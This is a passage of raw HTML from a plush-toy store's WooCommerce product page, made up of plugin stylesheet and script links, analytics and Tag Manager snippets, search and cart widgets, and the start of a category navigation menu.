<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce_responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dollibu.com","hash_tracking":"false","v4_id":"G-GQJVZ7W2Y8"};/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields-pro/assets/js/front.js?ver=1.1.6" id="flexible_product_fields_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="qode_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="fpf_product-js-extra">
/* <![CDATA[ */
var fpf_product = {"total":"Total","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","fields_rules":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/js/fpf_product.min.js?ver=1.3.2.69" id="fpf_product-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dollibu.com/wp-json/wp/v2/product/39721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://dollibu.com/?p=39721' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwhite-owl-super-soft-plush%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dollibu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwhite-owl-super-soft-plush%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-39721 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
